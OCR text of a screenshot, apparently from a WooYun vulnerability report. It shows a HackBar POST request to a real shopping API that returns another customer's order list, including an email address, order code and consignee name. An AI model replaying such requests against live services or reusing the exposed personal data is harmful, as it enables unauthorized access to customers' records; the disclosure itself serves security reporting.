 Firefox
http://appapi.jiumei.com/interface.aspx
INT
SQL XSS Encryption Encoding Other
Load URL
http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"uid":"372548154@qq.com","pageindex":"1","Method":"GetOrderListByUserCode"}
appapi.jiumei.com/interface.aspx
Google <Ctrl+K>
{ "result": "1", "OrderListInfo": "{\"CustomerId\":\"372548154@qq.com\",\"PageCount\":1,\"PageIndex\":1,\"PageSize\":999,\"RecordCount\":1,\"BaseList\":[{\"OrderCode
\":\"220130929013777\",\"CreateTime\":\"2013/9/29 17:26:11\",\"CustomerId\":\"372548154@qq.com\",\"Status\":\"3\",\"PayTypeName\":\"在线支付\",\"TotalPrice\":69.00,
\"Consignee\":\"吴迪\",\"IsOrderPay\":false,\"IsCancel\":false,\"PayPrice\":0.00}]}" }
www.wooyun.org